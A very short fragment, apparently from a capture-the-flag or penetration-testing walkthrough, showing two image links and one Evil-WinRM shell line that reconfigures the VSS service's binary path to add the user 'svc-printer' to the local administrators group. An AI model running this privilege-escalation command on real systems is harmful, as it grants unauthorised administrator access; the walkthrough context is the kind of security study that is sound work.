 *Evil-WinRM* PS> sc.exe config VSS binpath="cmd.exe /c net localgroup administrators svc-printer /add"
